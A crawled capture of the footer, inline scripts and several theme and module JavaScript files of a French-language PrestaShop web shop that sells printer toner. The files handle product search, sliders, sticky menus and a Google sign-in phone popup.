                type="text"
                value=""
                placeholder="Votre e-mail"
                >
                <button
                class="pull-xs-right subscribe-btn btn" name="submitNewsletter" type="submit" value="S’abonner" aria-label="S’abonner"><em class="icon icon-next"></em></button>
              </div>
              <input type="hidden" name="action" value="0">
              <div class="clearfix"></div>
            <div class="col-xs-12">
                                               <div class="gdpr-newsletter row">
                  
                   </div>
                            </div>

        </form>
      </div>
  </div>
    </div>

  <div class="block-social">
  <span class="cart-text">Suiver nous !</span>
    <ul>
              <li class="facebook">
          <a href="https://www.facebook.com/easyprint.toner/" target="_blank" aria-label="facebook">
		        <span class="anicon">
                                         <em class="icon icon-facebook-logo"></em>
                  		        </span>
		        <span class="block-social-label">Facebook</span>
		      </a>
        </li>
              <li class="instagram">
          <a href="https://www.instagram.com/easyprint2000/" target="_blank" aria-label="instagram">
		        <span class="anicon">
                                       <em class="icon icon-instagram-sketched"></em>
						        </span>
		        <span class="block-social-label">Instagram</span>
		      </a>
        </li>
              <li class="linkedin">
          <a href="https://tn.linkedin.com/company/easyprinti" target="_blank" aria-label="linkedin">
		        <span class="anicon">
                                         <em class="icon icon-linkedin"></em>
                  		        </span>
		        <span class="block-social-label">LinkedIn</span>
		      </a>
        </li>
          </ul>
  </div>


            
          </div>
          
      </div>
  
      <div class="row">
        
          
        
      </div>
    </div>
  </div>
  
  <div class="copyright-container">
    <div class="container">
      <div class="row">
          <div class="col-md-12">
            <p>Copyright © 2023 EMERODE</p>
          </div>
      </div>
    </div>
  </div>
          
      </footer>

    </main>

    
        <script type="text/javascript"  src="https://www.easyprint.tn/themes/core.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/js/theme.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ps_emailalerts/js/mailalerts.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/advancedsearch//views/js/front.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/totsuggestproduct/views/js/totsuggestproduct.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/modules/an_productattributes/views/js/front.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/modules/an_stickyaddtocart/views/js/front.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ets_megamenu/views/js/megamenu.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ets_megamenu/views/js/jquery.countdown.min.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ets_megamenu/views/js/clock.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/powerfulformgenerator/views/js/contact-form-enhanced.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/js/jquery/ui/jquery-ui.min.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/sedestral/views/js/sedestral_v134.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ps_imageslider/js/homeslider.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/modules/ps_searchbar/ps_searchbar.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/anscrolltop/views/js/front.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/lib/owl.carousel.min.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/an_brandslider/views/js/75ddd06bc4dcbeb89481430365613479.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/modules/an_homeslider/views/js/init.slider.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/lazyload.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/productzoomclick.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/productzoomhover.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/stickyproduct.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/stickymenu.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/stickymenumobile.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/sidebarcart.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/modules/anthemeblocks/views/templates/front/homeslider/js/init.slider.js" ></script>
    <script type="text/javascript"  src="https://www.easyprint.tn/themes/grainfoodmarket/assets/js/custom.js" ></script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>

    

    
    <script type="text/javascript">
				var time_start;
				$(window).load(
					function() {
						time_start = new Date();
					}
				);
				$(window).unload(
					function() {
						var time_end = new Date();
						var pagetime = new Object;
						pagetime.type = "pagetime";
						pagetime.id_connections = "4579745";
						pagetime.id_page = "933";
						pagetime.time_start = "2026-01-21 06:25:19";
						pagetime.token = "794bbb11a015b297ac0c5267e16e41c38abf2ad4";
						pagetime.time = time_end-time_start;
						$.post("https://www.easyprint.tn/fr/index.php?controller=statistics", pagetime);
					}
				);
			</script> <script type="text/javascript" data-keepinline="true">
    window.trustpilot_trustbox_settings = {"trustboxes":[]};
</script>

    
            <div id="g_id_onload" data-client_id="970963878365-1dorojn0774tgekijnmb475h09gh9p0p.apps.googleusercontent.com">
    



    <div id="popupphone" class="modal" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">Veuillez ajouter votre numéro de téléphone</h5>
          <button id="close" type="button" onclick="hidePopup()" class="close btn" data-dismiss="modal" aria-label="Close" >
            &times;
          </button>
        </div>
        <div class="modal-body">
        <form id="form" action="">
        <div class="form-group">
          <label for="phonnum">Numéro de téléphone</label>
          <input id="phonenumber" type="tel" oninput="handleInput(this)" class="form-control numteel" value="" placeholder="Numéro de téléphone" required>
          <label style="font-size: 12px; margin-left: 1px;" class="validatephone">Le numéro de téléphone doit être composé de 8 chiffres</label>
        </div>
        <button id="saveclient" type="button" class="btn btn-primary" onclick="addCustomer()" disabled>Save changes</button>
      </form>
        </div>
        <div class="modal-footer">
          
        </div>
      </div>
    </div>
  </div>





  

<script src="https://accounts.google.com/gsi/client" async></script>
    <script src="https://apis.google.com/js/platform.js?onload=googleLoad" async defer></script>
    
<script>


//   window.onload = function () {
//     google.accounts.id.initialize({
//       client_id: '268705462111-c251cdq4jf8hl96ccuse0fifh9abknat.apps.googleusercontent.com',
//       callback: handleCredentialResponse
//     });
//   }
//   function parseJwt (token) {
//    var base64Url = token.split('.')[1];
//    var base64 = base64Url.replace(/-/g, '+').replace(/_/g, '/');
//   var jsonPayload = decodeURIComponent(atob(base64).split('').map(function(c) {
//     return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
//   }).join(''));

//   return JSON.parse(jsonPayload);
// }
// function handleCredentialResponse(response) {
//        //console.log(response)
      
//        const datacompte = parseJwt(response.credential);

//     console.log("ID: " + datacompte.sub);
//     console.log('Full Name: ' + datacompte.name);
//     console.log('Given Name: ' + datacompte.given_name);
//     console.log('Family Name: ' + datacompte.family_name);
//     console.log("Image URL: " + datacompte.picture);
//     console.log("Email: " + datacompte.email);
//     let num = showPopup();
//     }

// function showPopup(){
//   document.getElementById("popup").style.display = "block";
// }
//   function hide() {
//     document.getElementById("popup").style.display = "none";
    
//     document.getElementById("name").value = "";
//     document.getElementById("age").value = "";
//     document.getElementById("country").value = "";
//   }
  
//   function add() {
//     var name = document.getElementById("name").value;
//     var age = document.getElementById("age").value;
//     var country = document.getElementById("country").value;
    
//     if (name == "" || age == "" || country == "") {
//       alert("Please fill all fields.")
//     } else {
//       document.getElementById("popup").style.display = "none";
//       var newdiv = document.createElement("div");
//       newdiv.className += "cont";
//       newdiv.innerHTML = "Name: "+ name + "<br>Age: " + age + "<br>Country: " + country;
//       document.getElementById("results").appendChild(newdiv);
//       document.getElementById("name").value = "";
//       document.getElementById("age").value = "";
//       document.getElementById("country").value = "";
//     }
//   }
</script>



  </body>

  </html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.easyprint.tn/modules/advancedsearch//views/js/front.js
body_size: 234
content:
$(document).ready(function(){
    const url = $('#js-url-data').attr('data-url');
    $('#product_brand').on('change',function(){
        if($(this).val() != "#" ){
            rang(url,$(this).val());
        }
    });
    $('#gamme').on('change',function(){
        if(($(this).val() != "#") && ($('#product_brand').val() != "#")){
            searchProduct(url);
        }
    });

    $('#search_result').on('change',function(){
        var url = $(this).val();
        console.log('url',url);
        window.location = url
    })
    function  rang(url,id_manufacturer){
        $.ajax({
            url : url,
            type: 'POST',
            dataType: 'json',
            data : {
                id_manufacturer : id_manufacturer,
                ajax: true,
                action: 'feautre'
            },success: function (data){
                var html = $('#gamme-selected');
                if(data.status ==200){
                    if(data.rang.length >= 1){
                        html += '<option value="#">---</option>';
                        if(data.rang.length ==1){
                            html += '<option value="#">Gamme</option>';
                        }
                        data.rang.map( obj => {
                            html += '<option value="'+obj.id_feature_value+'">'+obj.value+'</option>';

                        })
                    }else{
                        html = '<option selected value="#">---</option>';
                    }
                    $('#gamme').html(html);
                }else {
                    html += '<option value="#">---</option>';

                }

            },error: function(xhr) {
                var errorMessage = xhr.status + ': ' + xhr.statusText + ' : ' + xhr.responseText;
                console.log('error',xhr.responseText);
            }
        })
    }
    function searchProduct(url){
        id_manufacturer = $('#product_brand').val();
        id_feature_value= $('#gamme').val()
        $.ajax({
            url:url,
            type: 'POST',
            dataType: 'json',
            data:{
                id_manufacturer: id_manufacturer,
                id_feature_value : id_feature_value,
                ajax:true,
                action: 'searchproduct'
            },success: function(data){
                var html = $('#model-selected');
                if(data.status ==200){
                    if(data.products.length >= 1){
                        html += '<option value="#">---</option>';
                        data.products.map( obj => {
                            let tag_link = $('#tag'+obj.id_tag).attr('data-link');
                            html += '<option value="'+tag_link+'">'+obj.name+'</option>';
                        })
                    }else{
                            html = '<option selected value="#">---</option>';
                    }
                    $('#search_result').html(html);
                }
            },error: function(xhr) {
                var errorMessage = xhr.status + ': ' + xhr.statusText + ' : ' + xhr.responseText;
                console.log('error',xhr.responseText);
            }
        })
    } 
})


--- FILE ---
content_type: application/x-javascript
request_url: https://www.easyprint.tn/themes/grainfoodmarket/modules/an_homeslider/views/js/init.slider.js
body_size: 459
content:
/**
 * 2022 Anvanto
 *
 * NOTICE OF LICENSE
 *
 * This file is not open source! Each license that you purchased is only available for 1 wesite only.
 * If you want to use this file on more websites (or projects), you need to purchase additional licenses. 
 * You are not allowed to redistribute, resell, lease, license, sub-license or offer our resources to any third party.
 *
 *  @author Anvanto <anvantoco@gmail.com>
 *  @copyright  2022 Anvanto
 *  @license    Valid for 1 website (or project) for each purchase of license
 *  International Registered Trademark & Property of Anvanto
 */

(function ($, window, undefined) {
    'use strict';
    $(document).ready(function(){
        $('.an_homeslider').addClass('owl-carousel');
        $('.an_homeslider').each(function(i, val) {
            var anhs_id = '#'+$(this).attr('id');
            $(anhs_id).owlCarouselAnBS({
                items: 1,
                loop: $(anhs_id).data('loop'),
                nav: $(anhs_id).data('nav'),
                autoplay: $(anhs_id).data('autoplay'),
                navText: ['<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="10px" height="17px"> <path fill-rule="evenodd"  fill="rgb(255, 255, 255)" d="M8.092,-0.000 L9.993,1.997 L3.818,8.500 L9.993,15.002 L8.092,17.000 L0.002,8.500 L8.092,-0.000 Z"/> </svg>',
                    '<svg xmlns="http://www.w3.org/2000/svg" width="10px" height="17px"> <path fill-rule="evenodd"  fill="rgb(255, 255, 255)" d="M1.908,-0.000 L0.007,1.997 L6.182,8.500 L0.007,15.002 L1.908,17.000 L9.998,8.500 L1.908,-0.000 Z"/> </svg>'],
                autoplayTimeout: $(anhs_id).data('autoplaytimeout'),
                smartSpeed: $(anhs_id).data('smartspeed'),
                dots: $(anhs_id).data('dots'),
                dotsClass: 'owl-dots container',
                lazyLoad: $(anhs_id).data('lazy'),
                onInitialize: callFixAuto,
            });
            function callFixAuto() {
                if ($(anhs_id).data('autoplay')) {
                    setTimeout(function(){$(anhs_id).addClass('slide-next');}, $(anhs_id).data('autoplaytimeout'));
                }
            }
            $(this).parent('.an_homeslider-block').addClass('initialized');
        });
    });

})(jQuery, window);



--- FILE ---
content_type: application/x-javascript
request_url: https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/stickymenumobile.js
body_size: -232
content:
$(document).ready(function() {
    var scrollHeight = 500;

    $(window).on('load resize scroll', function() {
        var headerHeight = $('.mobile-header').outerHeight();
        if ($(window).width() <= 767 && $(window).scrollTop() > scrollHeight) {
            $('.mobile-header').addClass('fixed-menu-mobile');
            $('.mobile-header-holder').css('height', headerHeight + 'px');
        } else {
            $('.mobile-header').removeClass('fixed-menu-mobile');
            $('.mobile-header-holder').css('height', 'auto');
        }
    });
});


--- FILE ---
content_type: application/x-javascript
request_url: https://www.easyprint.tn/modules/an_brandslider/views/js/75ddd06bc4dcbeb89481430365613479.js
body_size: 28
content:
var an_brandslider_params = JSON.parse("{\"margin\":15,\"center\":false,\"loop\":true,\"nav\":true,\"navRewind\":true,\"mouseDrag\":true,\"touchDrag\":true,\"dots\":false,\"lazyLoad\":false,\"autoplay\":false,\"autoplayTimeout\":5000,\"autoplayHoverPause\":false,\"smartSpeed\":250,\"responsiveRefreshRate\":200,\"AN_BRANDSLIDER_TITLE\":\"Nos marques d\\u2019imprimantes les plus recherch\\u00e9es\",\"AN_BRANDSLIDER_SHOW_BLOCK_TITLE\":true,\"responsive\":{\"0\":{\"items\":1},\"480\":{\"items\":3},\"768\":{\"items\":6},\"992\":{\"items\":4},\"1200\":{\"items\":6}}}");
an_brandslider_params['navText'] = ['<i class="material-icons">&#xE314;</i>','<i class="material-icons">&#xE315;</i>'];
an_brandslider_params['navContainer'] = '.an_brandslider-items .owl-stage-outer';
$(document).ready(function(){ $('.an_brandslider-items').owlCarouselAnBS(an_brandslider_params); });